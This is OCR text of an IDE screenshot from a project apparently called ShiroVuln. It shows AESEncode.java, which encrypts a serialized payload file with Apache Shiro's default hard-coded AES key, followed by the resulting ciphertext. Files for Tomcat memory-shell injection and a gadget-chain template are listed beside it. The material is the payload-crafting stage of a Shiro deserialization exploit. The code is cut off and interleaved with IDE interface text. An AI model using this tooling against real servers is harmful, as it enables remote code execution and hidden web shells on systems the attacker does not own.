 ShiroVuln src test java AESEncode AESEncode Git:
.gitignore ShirodemoApplication.java TomcatHeaderSize.java TomcatMemShellInject.java AESEncode.java README.md exploit.png CC11Template.java
1: Project
Z: Structure
2: Favorites
Web
Maven
Hierarchy
Ant
Database
3 import org.apache.shiro.crypto.AesCipherService;
4 import org.apache.shiro.util.ByteSource;
5 import java.io.*;
6
7 import org.apache.coyote.http11.Http11Processor;
8
9 public class AESEncode {
10
11 public static void main(String[] args) throws Exception {
12
13 String tomcatHeader = "./tomcatHeader.ser";
14 String tomcatInject = "./tomcatInject.ser";
15
16 byte[] key = Base64.decode( encoded: "kPH+bIxk5D2deZiIxcaaaA==");
17 AesCipherService aes = new AesCipherService();
18 ByteSource ciphertext = aes.encrypt(getBytes(tomcatHeader), key);
19 System.out.printf(ciphertext.toString());
20 }
21
22
23 @ public static byte[] getBytes(String path) throws Exception{
24 InputStream inputStream = new FileInputStream(path);
25 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
26 int n = 0;
27 while ((n=inputStream.read())!=-1){
Run: ShirodemoApplication AESEncode
uHdrDFxAWb9hlnB9AlkYcoIBpTXMpAVJ7Qy/vbF+CCZUWtkkxy9QzknIe/u8CW1anRPxq8VJIgDYSfGU9eY/E20zpsDn7eOwr98jY92+E9pi4jb89IHSlh8Z7hasFGkEy+4XEfVIyOn4UMPwOZlubJRrAFoH30unQt8g==
4: Run Terminal 9: Git Java Enterprise 0: Messages Spring 6: TODO 1 Event Log
Build completed successfully in 1 s 468 ms (moments ago) 9:25 LF UTF-8 main 4 spaces